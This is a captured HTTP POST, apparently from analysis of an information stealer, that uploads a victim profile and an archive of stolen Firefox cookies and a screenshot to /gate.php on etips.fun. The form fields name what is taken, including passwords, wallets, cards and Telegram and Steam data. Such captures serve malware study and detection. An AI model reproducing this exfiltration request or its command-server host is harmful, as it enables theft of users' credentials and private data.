 POST /gate.php HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accepts-Language: en-us,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------8d7d7ccad7ce23c
Host: etips.fun
Content-Length: 1191325
Expect: 100-continue
-----------------------------8d7d7ccad7ce23c
Content-Disposition: form-data; name="hwid"
EEEB5D54788042A7B542739BBC26CF4B
-----------------------------8d7d7ccad7ce23c
Content-Disposition: form-data; name="os"
Windows 7 x64
-----------------------------8d7d7ccad7ce23c
Content-Disposition: form-data; name="platform"
null
-----------------------------8d7d7ccad7ce23c
Content-Disposition: form-data; name="user"
admin
-----------------------------8d7d7ccad7ce23c
Content-Disposition: form-data; name="passwordCount"
0
-----------------------------8d7d7ccad7ce23c
Content-Disposition: form-data; name="coins"
0
-----------------------------8d7d7ccad7ce23c
Content-Disposition: form-data; name="forms"
0
-----------------------------8d7d7ccad7ce23c
Content-Disposition: form-data; name="cookies"
0
-----------------------------8d7d7ccad7ce23c
Content-Disposition: form-data; name="ccCount"
0
-----------------------------8d7d7ccad7ce23c
Content-Disposition: form-data; name="telegram"
0
-----------------------------8d7d7ccad7ce23c
Content-Disposition: form-data; name="steam"
null
-----------------------------8d7d7ccad7ce23c
Content-Disposition: form-data; name="logs"; filename="Archive.zip"
Content-Type: zip
PK........|e.P.R.y........=...Browsers/Cookies/Firefox Mozilla_nltxvmn2.default_Cookies.txt..]s.0.........r..b.V.Tk...CB.h......bggg........>y&..t2+u).26.>3.^..........(....$.C...o..n9.........P.4.fHTa9{OH.Q.I....?W...HG..&YC6
..W.fR.9...x...E.r2..^.."....hM..|n.......e.Ef`+.P .!Lm....B.a.MQj..T.3W$..1....J..c.....n.. ..<j......Cz...@. ..4n...u-..{...\[.f.........#..t..^.F0D&6].Q.....%.~..IE...(qH..{.JT.K).B|......A.^..<..P....(..s..3.........)..........]A.......a}.D...L.|.t. ...N.eA...mF.;.
5...C.<.G..9...A.G..lRMC.5..../..3/_L..H.x....N5....>..Zg!v;.....c..7r4.......X....(....}U.^...;.k.>....7PK........|e.P....i...Jr......Screenshot.png..w8[...o"v..G..Y#f..U]F......J.XEm...Q...jQ..5."VmBc......<.........|^..;...!.
7